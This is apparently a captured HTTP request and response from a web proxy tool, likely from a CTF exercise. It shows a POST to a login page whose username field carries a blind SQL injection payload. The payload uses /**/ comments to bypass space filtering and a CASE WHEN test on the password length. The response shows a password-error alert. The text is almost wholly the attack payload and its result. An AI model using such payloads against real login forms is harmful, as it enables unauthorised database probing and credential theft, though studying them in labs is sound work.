 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 139.129.98.9:30003
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Origin: http://139.129.98.9:30003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.67 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
14 Connection: close
15
16 username=
admin'/**/%26%26/**/1=(case/**/when/**/length(password)=32/**/THEN/**/(1)/**/ELSE/**/2/**/END)/**/
%26%26/**/'1'='1&password=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 15:10:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("password error!");
history.go(-1);
</script>